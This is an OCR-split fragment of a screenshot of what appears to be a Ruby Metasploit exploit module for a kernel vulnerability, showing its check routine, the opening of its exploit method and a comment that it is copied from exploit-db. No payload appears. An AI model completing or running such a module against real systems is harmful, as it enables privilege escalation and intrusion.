
if
 kernel_vuln
?
(
)
return
CheckCode
:
:
Appears
else
return
CheckCode
:
:
Safe
end
end
def
 exploit

if
 check 
!=
CheckCode
:
:
Appears
fail_with
(
Failure
:
:
NotVulnerable
,
'Target not vulnerable! punt!'
)
end
# direct copy of code from exploit-
db.  I removed a lot of the comments in 
the title area just to cut down on size